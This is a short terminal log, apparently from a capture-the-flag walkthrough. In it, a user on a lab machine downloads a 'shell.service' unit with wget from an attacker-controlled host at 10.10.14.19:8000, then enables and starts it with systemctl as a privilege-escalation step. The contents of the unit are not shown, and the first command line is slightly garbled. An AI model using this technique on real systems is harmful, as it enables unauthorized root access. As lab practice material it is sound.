 pepper@jarvis:~$ wget http://1 000/shell.service
wget http://10.10.14.19:8000/shell.service
--2020-08-05 08:20:30--  http://10.10.14.19:8000/shell.service
Connecting to 10.10.14.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'shell.service'
0K 100% 36.7M=0s
2020-08-05 08:20:31 (36.7 MB/s) - 'shell.service' saved [162/162]
pepper@jarvis:~$ /bin/systemctl enable /home/pepper/shell.service
/bin/systemctl enable /home/pepper/shell.service
Created symlink /etc/systemd/system/multi-user.target.wants/shell.service -> /home/pepper/shell.service.
Created symlink /etc/systemd/system/shell.service -> /home/pepper/shell.service.
pepper@jarvis:~$ /bin/systemctl start shell
/bin/systemctl start shell